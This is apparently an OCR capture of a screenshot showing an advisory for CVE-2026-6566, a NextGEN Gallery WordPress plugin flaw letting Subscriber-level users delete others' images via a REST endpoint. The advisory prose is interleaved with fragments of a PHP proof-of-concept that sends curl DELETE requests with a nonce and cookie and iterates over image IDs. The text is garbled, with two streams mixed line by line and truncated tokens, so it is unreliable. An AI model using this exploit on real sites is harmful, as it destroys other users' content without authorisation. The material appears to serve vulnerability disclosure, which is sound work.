
// Step 3: Delete an arbitrary image by ID (t
CVE-2026-6566 is a medium
$image_id
=
1
;
// Attacker can iterate throug
@@ -656,6 +661,32 @@
severity vulnerability in the
$rest_url
=
$target_url
.
'/wp-json/imagely/v
NextGEN Gallery plugin for
curl_setopt
(
$ch
,
CURLOPT_URL
,
$rest_url
)
;
WordPress, affecting versions up
curl_setopt
(
$ch
,
CURLOPT_CUSTOMREQUEST
,
'DELE
+
to and including 4.2.0. It allows
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
+
authenticated users with
'X-WP-Nonce: '
.
$nonce
,
+
'Content-Type: application/json'
+
Subscriber-level privileges to
)
)
;
+
delete images belonging to other
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
+
users through an insecure REST
+
$delete_response
=
curl_exec
(
$ch
)
;
API endpoint.
+
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
+
How does the vulnerability
+
echo
'HTTP Status Code: '
.
$http_code
.
"n"
;
+
work?
echo
'Response: '
.
$delete_response
.
"n"
;
+
Mechanism of exploitation
+
curl_close
(
$ch
)
;
+
?>
The vulnerability arises from
+